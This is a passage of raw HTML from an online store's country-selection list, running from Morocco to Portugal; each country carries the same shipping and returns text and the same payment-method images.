<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Morocco                  </li>
                            <li                            country_code="mz"
                          country_name="Mozambique"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Mozambique                  </li>
                            <li                            country_code="mm"
                          country_name="Myanmar"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Myanmar                  </li>
                            <li                            country_code="np"
                          country_name="Nepal"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Nepal                  </li>
                            <li                            country_code="nl"
                          country_name="Netherlands"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Netherlands                  </li>
                            <li                            country_code="nz"
                          country_name="New Zealand"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      New Zealand                  </li>
                            <li                            country_code="ni"
                          country_name="Nicaragua"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Nicaragua                  </li>
                            <li                            country_code="ng"
                          country_name="Nigeria"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Nigeria                  </li>
                            <li                            country_code="no"
                          country_name="Norway"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Norway                  </li>
                            <li                            country_code="om"
                          country_name="Oman"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Oman                  </li>
                            <li                            country_code="pk"
                          country_name="Pakistan"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Pakistan                  </li>
                            <li                            country_code="pa"
                          country_name="Panama"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Panama                  </li>
                            <li                            country_code="py"
                          country_name="Paraguay"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Paraguay                  </li>
                            <li                            country_code="pe"
                          country_name="Peru"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Peru                  </li>
                            <li                            country_code="ph"
                          country_name="Philippines"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Philippines                  </li>
                            <li                            country_code="pl"
                          country_name="Poland"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Poland                  </li>
                            <li                            country_code="pt"
                          country_name="Portugal"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
